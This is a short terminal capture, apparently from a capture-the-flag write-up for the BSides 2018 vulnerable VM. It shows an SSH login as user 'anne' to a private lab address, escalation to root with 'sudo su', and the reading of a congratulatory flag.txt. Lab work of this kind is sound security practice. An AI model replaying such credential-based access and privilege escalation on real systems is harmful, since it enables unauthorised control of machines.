 ┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.56.101
anne@192.168.56.101's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)
* Documentation:  https://help.ubuntu.com/
382 packages can be updated.
275 updates are security updates.
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Dec 13 11:31:45 2024 from 192.168.56.102
anne@bsides2018:~$ sudo su
[sudo] password for anne:
root@bsides2018:/home/anne# ls
root@bsides2018:/home/anne# ls -a
.  ..  .bash_history  .cache
root@bsides2018:/home/anne# cd
root@bsides2018:~# ls
flag.txt
root@bsides2018:~# cat flag.txt
Congratulations!
If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!
There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?
@abatchy17